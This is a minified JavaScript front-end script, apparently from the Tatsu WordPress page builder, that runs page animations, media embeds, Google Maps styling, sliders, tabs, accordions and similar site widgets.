!function(e){"use strict";jQuery.fn.tatsuResizeMedia=function(){this.length>0&&this.each(function(){var e,t,a=jQuery(this),i=a.parent(),n=i.width(),s=i.outerHeight(),r=s/n,l=a.width(),o=a.height()/l;r>o?(t=s,e=s/o):(t=n*o,e=n),a.css({width:e,height:t,left:(n-e)/2,top:(s-t)/2,display:"block"})})}}(),function(e){"use strict";tatsuFrontendConfig.vendorScriptsUrl;var t=tatsuFrontendConfig.dependencies||{},a=tatsuFrontendConfig.mapsApiKey;if(void 0!==t)for(var i in t)t.hasOwnProperty(i)&&asyncloader.register(t[i],i);asyncloader.register("https://maps.googleapis.com/maps/api/js?key="+a,"google_maps_api"),asyncloader.register("https://player.vimeo.com/api/player.js","vimeonew");var n=function(){var t,a=jQuery(window),i=jQuery("body"),n=(jQuery("html"),tatsuFrontendConfig.pluginUrl,{}),s=!1,r=jQuery(".tatsu-animate, .be-animate"),l=jQuery(".be-skill"),o=jQuery(".tatsu-animated-heading-wrap"),u=r.length,d=0,c=jQuery(".tatsu-an"),y=r.length+c.length,f=function(){c.length>0&&asyncloader.require("countTo",function(){c.each(function(e,a){if((a=jQuery(a)).hasClass("animate")&&(a.isVisible(!0)||i.hasClass("tatsu-frame"))){a.removeClass("animate");var n=Number(a.attr("data-number"));a.countTo({from:0,to:n,speed:1500,refreshInterval:30}),++d>=y&&clearTimeout(t)}})})},p=function(e,n,s){u>0&&(null!=s?r.filter(function(){return 0<jQuery(this).closest(s).length}):r).each(function(e,n){if(!(n=jQuery(n)).hasClass("already-visible")){var s=n.attr("data-animation-delay"),r=n.attr("data-animation-duration");n.css("animation-delay",s+"ms"),n.css("animation-duration",r+"ms"),n.one("webkitAnimationStart oanimationstart msAnimationStart animationstart",function(e){n.addClass("end-animation")}),n.isVisible(!0)&&a.innerHeight()-n[0].getBoundingClientRect().top>40&&(n.addClass("already-visible"),n.addClass(n.attr("data-animation")),++d>=y&&!i.hasClass("tatsu-frame")&&clearInterval(t))}})},m=function(){jQuery(".mfp-image").length>0&&asyncloader.require("magnificpopup",function(){var e=jQuery(".mfp-image"),t=e.filter(function(){return 0==jQuery(this).closest(".tatsu-single-image").length}),a=e.not(t);0<t.length&&t.magnificPopup({mainClass:"mfp-img-mobile my-mfp-zoom-in",closeOnContentClick:!0,gallery:{enabled:!0},image:{verticalFit:!0,titleSrc:"title"},zoom:{enabled:!1,duration:300},preloader:!0,type:"inline",overflowY:"auto",removalDelay:300,callbacks:{afterClose:function(){},open:function(){jQuery("body").addClass("mfp-active-state")},close:function(){jQuery("body").removeClass("mfp-active-state")}}}),0<a.length&&a.magnificPopup({mainClass:"mfp-img-mobile my-mfp-zoom-in",closeOnContentClick:!0,gallery:{enabled:!1},image:{verticalFit:!0,titleSrc:"title"},zoom:{enabled:!1,duration:300},preloader:!0,type:"inline",overflowY:"auto",removalDelay:300,callbacks:{afterClose:function(){},open:function(){jQuery("body").addClass("mfp-active-state")},close:function(){jQuery("body").removeClass("mfp-active-state")}}})}),jQuery(".mfp-iframe").length>0&&asyncloader.require("magnificpopup",function(){jQuery(".mfp-iframe").magnificPopup({iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0&showinfo=0"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}}})})},g=function(){var t,a,i=e(".be-vimeo-embed"),n=e(".be-youtube-embed");a=function(t){asyncloader.require(["fitvids"],function(){null!=t&&0<t.length&&(t.closest(".be-video-embed").removeClass("be-embed-placeholder"),t.parent().fitVids(),e(document).trigger("be_video_loaded",[t]))})},t=function(){n.each(function(){var t=e(this),i=null,n=null!=t.attr("data-video-id")?t.attr("data-video-id"):null,s=null!=t.attr("data-autoplay")?parseInt(t.attr("data-autoplay")):null,r=null!=t.attr("data-loop")?parseInt(t.attr("data-loop")):null;null!=n&&(i=new YT.Player(this,{videoId:n,playerVars:{autoplay:s,loop:r,playlist:r?n:"",rel:0},width:t.width(),height:t.width()/1.7777,events:{onReady:function(e){s&&e.target.mute()}}}),a(e(i.getIframe())))})},0<i.length&&asyncloader.require(["vimeonew"],function(){i.each(function(){var t=e(this),i=isNaN(Number(t.attr("data-video-id")))?null:Number(t.attr("data-video-id")),n=null!=t.attr("data-autoplay")&&parseInt(t.attr("data-autoplay")),s=null!=t.attr("data-loop")&&parseInt(t.attr("data-loop"));if(null!=i){new Vimeo.Player(this,{id:i,autoplay:!!n,loop:!!s,muted:!!n,width:t.width(),height:Math.ceil(t.width()/1.7777)}).ready().then(function(){a(t.children("iframe"))})}})}),0<n.length&&("undefined"!=typeof YT&&"function"==typeof YT.Player?t():e(document).on("YTAPIReady",t))},h=function(){asyncloader.require("fitvids",function(){e("iframe").length&&e("body").fitVids()})},b=function(){jQuery(".tatsu-gmap").length>0&&asyncloader.require("google_maps_api",function(){var e={black:[{featureType:"water",elementType:"geometry",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#000000"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#000000"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#000000"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#000000"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#000000"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#000000"},{lightness:17},{weight:1.2}]}],greyscale:[{featureType:"landscape",stylers:[{saturation:-100},{lightness:65},{visibility:"on"}]},{featureType:"poi",stylers:[{saturation:-100},{lightness:51},{visibility:"simplified"}]},{featureType:"road.highway",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"road.arterial",stylers:[{saturation:-100},{lightness:30},{visibility:"on"}]},{featureType:"road.local",stylers:[{saturation:-100},{lightness:40},{visibility:"on"}]},{featureType:"transit",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"administrative.province",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"on"},{lightness:-25},{saturation:-100}]},{featureType:"water",elementType:"geometry",stylers:[{hue:"#ffff00"},{lightness:-25},{saturation:-97}]}],midnight:[{featureType:"water",stylers:[{color:"#021019"}]},{featureType:"landscape",stylers:[{color:"#08304b"}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#0c4152"},{lightness:5}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#0b434f"},{lightness:25}]},{featureType:"road.arterial",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"road.arterial",elementType:"geometry.stroke",stylers:[{color:"#0b3d51"},{lightness:16}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#000000"}]},{elementType:"labels.text.fill",stylers:[{color:"#ffffff"}]},{elementType:"labels.text.stroke",stylers:[{color:"#000000"},{lightness:13}]},{featureType:"transit",stylers:[{color:"#146474"}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#000000"}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#144b53"},{lightness:14},{weight:1.4}]}],standard:[],bluewater:[{featureType:"water",stylers:[{color:"#46bcec"},{visibility:"on"}]},{featureType:"landscape",stylers:[{color:"#f2f2f2"}]},{featureType:"road",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"transit",stylers:[{visibility:"off"}]},{featureType:"poi",stylers:[{visibility:"off"}]}],lightdream:[{featureType:"landscape",stylers:[{hue:"#FFBB00"},{saturation:43.400000000000006},{lightness:37.599999999999994},{gamma:1}]},{featureType:"road.highway",stylers:[{hue:"#FFC200"},{saturation:-61.8},{lightness:45.599999999999994},{gamma:1}]},{featureType:"road.arterial",stylers:[{hue:"#FF0300"},{saturation:-100},{lightness:51.19999999999999},{gamma:1}]},{featureType:"road.local",stylers:[{hue:"#FF0300"},{saturation:-100},{lightness:52},{gamma:1}]},{featureType:"water",stylers:[{hue:"#0078FF"},{saturation:-13.200000000000003},{lightness:2.4000000000000057},{gamma:1}]},{featureType:"poi",stylers:[{hue:"#00FF6A"},{saturation:-1.0989010989011234},{lightness:11.200000000000017},{gamma:1}]}],wy:[{featureType:"all",elementType:"geometry.fill",stylers:[{weight:"2.00"}]},{featureType:"all",elementType:"geometry.stroke",stylers:[{color:"#9c9c9c"}]},{featureType:"all",elementType:"labels.text",stylers:[{visibility:"on"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"landscape.man_made",elementType:"geometry.fill",stylers:[{color:"#ffffff"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road",elementType:"geometry.fill",stylers:[{color:"#eeeeee"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#7b7b7b"}]},{featureType:"road",elementType:"labels.text.stroke",stylers:[{color:"#ffffff"}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#c8d7d4"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#070707"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#ffffff"}]}],blueessence:[{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{visibility:"on"},{color:"#e0efef"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"on"},{hue:"#1900ff"},{color:"#c0e8e8"}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{visibility:"on"},{lightness:700}]},{featureType:"water",elementType:"all",stylers:[{color:"#7dcdcd"}]}]};jQuery(".tatsu-gmap").each(function(){var t=jQuery(this).attr("data-address"),a=Number(jQuery(this).attr("data-zoom")),i=jQuery(this).attr("data-latitude"),n=jQuery(this).attr("data-longitude"),s=jQuery(this).attr("data-marker"),r=jQuery(this).attr("data-style"),l={zoom:a,scrollwheel:!1,navigationControl:!1,mapTypeControl:!1,scaleControl:!1,streetViewControl:!1,center:new google.maps.LatLng(parseFloat(i),parseFloat(n)),styles:e[r]},o=new google.maps.Map(jQuery(this)[0],l);new google.maps.Marker({position:new google.maps.LatLng(parseFloat(i),parseFloat(n)),map:o,title:t,icon:s}).setMap(o)})})},v=function(){var e=l.closest(".skill_container");e.length>0&&e.each(function(){if(jQuery(this).hasClass("skill-vertical")){var e=100/jQuery(this).find(".skill-wrap").length+"%";jQuery(this).find(".skill-wrap").css("width",e).css("display","block")}else jQuery(this).find(".skill-wrap").css("width","100%")}),l.length>0&&l.each(function(e){var t=jQuery(this),a="width";t.isVisible(!0)&&(t.closest(".skill_container").hasClass("skill-vertical")&&(a="height"),t.css(a,t.attr("data-skill-value")))})},T=function(){Q()},w=function(){var t=e(".be-slider");0<t.length&&asyncloader.require("flickity",function(){t.each(function(){var t=jQuery(this);t.hasClass("flickity-enabled")||("1"!=t.attr("data-arrows")&&"1"!=t.attr("data-dots")||function(t){var i=function(t){var i,n;if(t instanceof e&&0<t.length)return i=isNaN(Number(t.attr("data-cols")))?1:Number(t.attr("data-cols")),n=t.find(".be-slide").length,1024<a.width()?i<n:767<a.width()?2<n:1<n};i(t)||t.addClass("be-slider-hide-nav"),a.on("debouncedresize",function(){i(t)?t.removeClass("be-slider-hide-nav"):t.addClass("be-slider-hide-nav")})}(t),"1"==t.attr("data-arrows")&&"1"==t.attr("data-outer-arrows")&&function(t){if(t instanceof e&&0<t.length&&!t.hasClass("be-slider-with-margin")&&100<a.width()-t.outerWidth()){var i=isNaN(t.attr("data-gutter"))?0:Number(t.attr("data-gutter"))/2;t.css({padding:"0 50px",margin:"0 -"+(i+50)+"px"})}}(t),"1"==t.attr("data-equal-height")&&function(t){if(t instanceof e&&0<t.length){var a=0,i=t.find(".be-slide");i.each(function(){var t=e(this);a<t.height()&&(a=t.height())}),i.height(a),t.addClass("be-equal-height-slider")}}(t),t.flickity({cellAlign:null!=t.attr("data-cell-align")?t.attr("data-cell-align"):"left",contain:!0,lazyLoad:"1"==t.attr("data-lazy-load")&&function(t){var a=1;if(t instanceof e&&0<t.length){var i=isNaN(Number(t.attr("data-cols")))?1:Number(t.attr("data-cols"));1<i&&(a=i-1)}return a}(t),adaptiveHeight:"1"==t.attr("data-adaptive-height"),pageDots:"1"==t.attr("data-dots"),prevNextButtons:"1"==t.attr("data-arrows"),asNavFor:null!=t.attr("data-as-nav-for")&&t.attr("data-as-nav-for"),autoPlay:!isNaN(Number(t.attr("data-auto-play")))&&Number(t.attr("data-auto-play")),wrapAround:"1"==t.attr("data-infinite")}))})})},j=function(){asyncloader.require(["isotope","begrid"],function(){e('.be-grid[data-layout = "metro"], .be-grid[data-layout = "masonry"]').each(function(){new BeGrid(this)})})},Q=function(){var e=jQuery(".tatsu-parallax");e.length>0&&asyncloader.require("tatsuParallax",function(){e.tatsuParallax({speed:.3})})},k=function(){x()},C=function(){var e=jQuery(".tatsu-column-parallax");e.length>0&&asyncloader.require("tatsuColumnParallax",function(){e.tatsuColumnParallax({speed:7})})},_=function(e,t){var a=jQuery(".tatsu-column-effect-tilt > div");asyncloader.require("tilt",function(){if(e){var i=jQuery(".be-pb-observer-"+t);if(i.hasClass("tatsu-column-effect-tilt"))i.children().tilt();else{var n=i.children().eq(0).tilt();n.tilt.destroy.call(n)}}else a.tilt({scale:1.1,perspective:1e3,speed:4e3,maxTilt:10})})},x=function(){var e=jQuery(".tatsu-column-sticky");return 0<e.length&&jQuery(window).on("load",function(e){asyncloader.require("stickykit",function(){jQuery("body").trigger("sticky_kit:recalc")})}),function(t,a){(e=jQuery(".tatsu-column-sticky")).length&&asyncloader.require("stickykit",function(){var t=0;jQuery("#wpadminbar").length&&(t=32),jQuery.each(e,function(e,a){var i=jQuery(a);jQuery(window).width()>767&&!i.closest(".tatsu-eq-cols").length?(i.stick_in_parent({parent:".tatsu-row",offset_top:t}).on("sticky_kit:stick",function(e){jQuery(e.target).css("transition","none")}),i.parent().css("position","static")):i.trigger("sticky_kit:detach")})});var i=jQuery(".be-pb-observer-"+a+" .tatsu-column-inner ");i.hasClass("tatsu-column-sticky")||i.trigger("sticky_kit:detach")}}(),I=function(e,t){C(),x(e,t),_(e,t)},q=function(){((r.length>0||c.length>0)&&(!i.hasClass("be-sticky-sections")||960>=window.innerWidth)||i.hasClass("tatsu-frame"))&&(t=setInterval(function(){s&&(s=!1,p(),f())},100)),i.hasClass("be-sticky-sections")&&960>=window.innerWidth&&p()},N=function(e,t){var a=jQuery(".be-pb-observer-"+t+" .tatsu-tabs-inner");t||a.length||(a=jQuery(".tatsu-tabs-inner")),e?0<a.length&&a.tabs("refresh"):a.length>0&&a.tabs({fx:{opacity:"toggle",duration:200},create:function(e,t){var i=a.attr("data-active-colors");i&&t.tab.css(JSON.parse(i))},activate:function(e,t){var i=a.attr("data-active-colors"),n=a.attr("data-normal-colors");i&&t.newTab.css(JSON.parse(i)),n=n?JSON.parse(n):{},t.oldTab.css({color:n.color||"",background:n.background||""})}}).css("opacity",1);var i=a.attr("data-active-colors"),n=a.attr("data-normal-colors");n&&(n=JSON.parse(n),a.find(".ui-state-default").css({color:n.color||"",background:n.background||""})),i&&a.find(".ui-state-active").css(JSON.parse(i))},S=function(){var t=function(){e(".tatsu-lists-timeline").each(function(){var t,a,i,n=e(this),s=e(this).find(".tatsu-lists-timeline-element"),r=n.find(".tatsu-list-content").first().outerHeight()/2;n.hasClass("tatsu-list-vertical-align-top")?(t=n.find(".tatsu-list-content").first().offset().top+15,a=n.find(".tatsu-list-content").last().offset().top+15,r=15):n.hasClass("tatsu-list-vertical-align-center")?(r=n.find(".tatsu-list-content").first().outerHeight()/2,t=n.find(".tatsu-list-content").first().offset().top+n.find(".tatsu-list-content").first().outerHeight()/2,a=n.find(".tatsu-list-content").last().offset().top+n.find(".tatsu-list-content").last().outerHeight()/2):n.hasClass("tatsu-list-vertical-align-bottom")?(r=n.find(".tatsu-list-content").first().outerHeight()-15,t=n.find(".tatsu-list-content").first().offset().top+n.find(".tatsu-list-content").first().outerHeight()-15,a=n.find(".tatsu-list-content").last().offset().top+n.find(".tatsu-list-content").last().outerHeight()-15):(t=n.find(".tatsu-list-content").first().offset().top+15,a=n.find(".tatsu-list-content").last().offset().top+15,r=15),(i=a-t)&&s.css({height:i,top:r})})};return e(window).on("resize",t),t}(),A=function(e){var t=jQuery(".tatsu-accordion-inner");e?0<t.length&&t.each(function(){var e=jQuery(this);Number(e.attr("data-collapsed"))?e.accordion("option","collapsible",!0):e.accordion("option","collapsible",!1),e.accordion("refresh")}):t.length>0&&t.each(function(){var e=jQuery(this),t=Number(e.attr("data-collapsed"));e.accordion({collapsible:t,heightStyle:"content",active:!1}).css("opacity",1)})},F=function(e){var t=jQuery(".tatsu-typed-text-wrap");t.length>0&&asyncloader.require("typed",function(){t.each(function(){var e=jQuery(this).attr("data-rotate-text").split(","),t=jQuery(this).attr("data-loop-text"),a=jQuery(this).find("span").attr("id");t="1"===t,new Typed("#"+a,{strings:e,typeSpeed:100,backSpeed:75,backDelay:500,startDelay:1e3,loop:t})})})},O=function(t,a){o.length&&asyncloader.require("anime",function(){o.each(function(){var t=e(this);if((!a||t.closest(".be-pb-observer-"+a).length)&&t.isVisible(-100)&&!t.hasClass("tatsu-anime-applied")){t.addClass("tatsu-anime-applied");var i=t.find(".tatsu-animated-heading-inner"),n=t.attr("data-anime-type"),s=t.attr("data-anime-duration");switch("string"==typeof s&&(s=parseInt(s)),n){case"anime_split_letter":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'><span>$&</span></span>")),anime.timeline().add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter span"),translateY:["1.1em",0],easing:"easeOutExpo",duration:750,delay:function(e,t){return 4*s*(t+1)}});break;case"anime_split_word":i.html(i.text().replace(/(\w+)|\W! /g,"<span class='tatsu-animated-heading-letter'><span>$&</span></span>")),anime.timeline().add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter span"),translateY:["1.1em",0],duration:750,easing:"easeOutExpo",delay:function(e,t){return 12*s*t}});break;case"anime_from_right":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'>$&</span>")),anime.timeline().add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter"),translateX:[40,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1200,delay:function(e,t){return 2*s*t}});break;case"anime_flip_in":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'>$&</span>")),anime.timeline().add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter"),rotateY:[-90,0],duration:1300,delay:function(e,t){return 2*s*t}});break;case"anime_top_bottom_lines":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'>$&</span>")),anime.timeline().add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter"),scale:[.3,1],opacity:[0,1],translateZ:0,easing:"easeOutExpo",duration:600,delay:function(e,t){return 3*s*(t+1)}}).add({targets:t[0].querySelectorAll(".tatsu-animated-heading-line"),scaleX:[0,1],opacity:[.5,1],easing:"easeOutExpo",duration:900,delay:function(e,t,a){return 80*(a-t)}},"-=900");break;case"anime_slide_underline":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'>$&</span>")),anime.timeline().add({targets:t[0].querySelectorAll(".tatsu-animated-heading-line"),scaleX:[0,1],opacity:[.5,1],easing:"easeInOutExpo",duration:900}).add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter"),opacity:[0,1],translateX:[40,0],translateZ:0,scaleX:[.3,1],easing:"easeOutExpo",duration:1e3,delay:function(e,t){return 8*s*t}},"-=600");break;case"anime_slide_cursor":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'>$&</span>")),anime.timeline().add({targets:t[0].querySelectorAll(".tatsu-animated-heading-line"),scaleY:[0,1],opacity:[.5,1],easing:"easeOutExpo",delay:400,duration:700}).add({targets:t[0].querySelectorAll(".tatsu-animated-heading-line"),translateX:[0,i.width()],easing:"easeOutExpo",duration:700,delay:100}).add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter"),opacity:[0,1],easing:"easeOutExpo",duration:600,delay:function(e,t){return 2*s*(t+1)}},"-=775");break;case"anime_zoom_enter":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'>$&</span>")),anime.timeline().add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter"),scale:[4,1],opacity:[0,1],translateZ:0,easing:"easeOutExpo",duration:950,delay:function(e,t){return 3*s*t}});break;case"anime_fade_in":i.html(i.text().replace(/([^*{1}! ]|\w)/g,"<span class='tatsu-animated-heading-letter'>$&</span>")),anime.timeline().add({targets:i[0].querySelectorAll(".tatsu-animated-heading-letter"),opacity:[0,1],easing:"easeInOutQuad",duration:1500,delay:function(e,t){return 6*s*(t+1)}})}}})})};return{ready:function(){!function(){var t=e(".tatsu-bg-lazyload");0<t.length&&t.each(function(){var t,a=e(this),i=a.attr("data-src");null!=i&&((t=e(new Image)).one("load",function(){a.addClass("tatsu-bg-lazyloaded"),setTimeout(function(){a.parent().find(".tatsu-bg-blur").remove()},1e3)}),t.attr("src",i),t[0].complete&&t.load())})}(),jQuery(document).on("mouseenter.tatsu mouseleave.tatsu",".be-animated-anchor",function(e){var t,a,i,n=jQuery(this);if("mouseenter"===e.type){if(t=n.attr("data-hover-color")||"",!n.hasClass("be-style1"))return void n.css("color",t);a=n.attr("data-border-color"),n.css({borderColor:"",backgroundColor:a,color:t})}else{if(i=n.attr("data-color")||"",!n.hasClass("be-style1"))return void n.css("color",i);a=n.attr("data-border-color"),n.css({borderColor:a,backgroundColor:"",color:i})}}),v(),S(),g(),Q(),C(),_(),I(),function(){var t=jQuery(".tatsu-image-lazyload img"),i=function(){var i=t.filter(function(){var t=e(this);if(!t.is(":hidden")){var i=a.scrollTop(),n=i+a.height(),s=t.offset().top;return s+t.height()>=i-400&&s<=n+400}});i.each(function(){var e=jQuery(this);e.one("load",function(){e.css("opacity","1"),e.closest(".tatsu-single-image-inner").css("background-color","")}),null!=e.attr("data-srcset")?e.attr("srcset",e.attr("data-srcset")):null!=e.attr("data-src")&&e.attr("src",e.attr("data-src")),this.complete&&e.load()}),t=t.not(i)};a.on("scroll",i),i()}(),j(),jQuery(document).on("click.tatsu",".tatsu-notification .close",function(e){e.preventDefault(),jQuery(this).closest(".tatsu-notification").slideUp(500)}),f(),function(){var t=e(".tatsu-carousel");0<t.length&&asyncloader.require(["flickity","tatsuCarousel"],function(){t.each(function(){new TatsuCarousel(e(this))})})}(),function(){var e,t=!1;document.body.addEventListener("touchstart",function(a){a.target.closest(".flickity-slider")?(t=!0,e={x:a.touches[0].pageX,y:a.touches[0].pageY}):t=!1}),document.body.addEventListener("touchmove",function(a){if(t&&a.cancelable){var i={x:a.touches[0].pageX-e.x,y:a.touches[0].pageY-e.y};Math.abs(i.x)>7&&a.preventDefault()}},{passive:!1})}(),w(),function(){var t=e(".tatsu-line-animate");0<t.length&&asyncloader.require("vivus",function(){t.each(function(){var t=e(this),a={},i=t.attr("data-line-animation-duration"),n=t.attr("data-svg-animation")||"EASE",s=t.attr("data-path-animation")||"EASE",r=t.find("svg");0<r.length&&(r=r[0],a.onReady=function(e){t.addClass("tatsu-line-animate-ready")},a.duration=Number(i)||80,null!=n&&(a.animTimingFunction=Vivus[n]),null!=s&&(a.pathTimingFunction=Vivus[s]),new Vivus(r,a,function(e){t.addClass("tatsu-line-animated")}))})})}(),jQuery("body").hasClass("be-sticky-sections")||p(),m(),b(),N(),F(),A(),O(),n.tatsu_video=h,n.tatsu_gmaps=b,n.tatsu_animated_numbers=f,n.tatsu_section=T,n.tatsu_column=I,n.tatsu_image=m,n.tatsu_skills=v,n.tatsu_row=k,n.tatsu_gallery=j,n.tatsu_tabs=N,n.tatsu_accordion=A,n.tatsu_lists=S,n.tatsu_typed_text=F,n.tatsu_animated_heading=O,jQuery(window).on("tatsu_update.tatsu",function(e,t){r=jQuery(".tatsu-animate, .be-animate"),l=jQuery(".be-skill"),o=jQuery(".tatsu-animated-heading-wrap"),u=r.length,c=jQuery(".tatsu-an"),y=r.length+c.length,"trigger_ready"==t.moduleName?(f(),Q(),b(),g(),m(),I(),j(),C(),k(),jQuery(window).trigger("resize")):t.moduleName in n&&n[t.moduleName](t.shouldUpdate,t.moduleId),"csstrigger"===t.type&&function(e){var t=e.id,a=e.animation,i=e.animationDuration,n=e.animationDelay,s=jQuery(".be-pb-observer-"+t);s.length&&(s.removeClass("animated flipInX flipInY fadeIn fadeInDown fadeInLeft fadeInRight fadeInUp slideInDown slideInLeft slideInRight rollIn rollOut bounce bounceIn bounceInUp bounceInDown bounceInLeft bounceInRight fadeInUpBig fadeInDownBig fadeInLeftBig fadeInRightBig flash flip lightSpeedIn pulse rotateIn rotateInUpLeft rotateInDownLeft rotateInUpRight rotateInDownRight shake swing tada wiggle wobble infiniteJump zoomIn none already-visible end-animation"),setTimeout(function(){s.css("animation-delay",n+"ms"),s.css("animation-duration",i+"ms"),s.one("webkitAnimationStart oanimationstart msAnimationStart animationstart",function(e){s.addClass("end-animation")}),s.addClass(a)},10))}(t.animationDetails)}),jQuery(window).on("scroll",function(){s=!0,v(),O()}),q(),jQuery(window).on("resize.tatsu",function(){jQuery(".tatsu-bg-video, .be-bg-video").tatsuResizeMedia(),i.hasClass("be-sticky-sections")&&(960>=window.innerWidth&&null==t?q():960<window.innerWidth&&null!=t&&clearTimeout(t)),x()})},lightbox:m,cssAnimate:p,animatedNumbers:f}}();window.tatsu=n,jQuery(n.ready)}(jQuery);